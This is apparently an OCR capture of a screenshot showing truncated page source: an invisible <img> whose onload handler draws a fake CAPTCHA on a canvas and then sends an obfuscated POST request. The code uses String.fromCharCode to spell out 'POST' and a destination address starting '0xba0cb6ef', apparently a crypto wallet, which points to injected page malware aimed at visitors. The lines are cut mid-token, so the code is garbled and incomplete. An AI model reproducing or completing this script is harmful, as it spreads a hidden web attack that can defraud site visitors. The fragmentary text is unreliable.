
Updated on: 2026-06-25
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,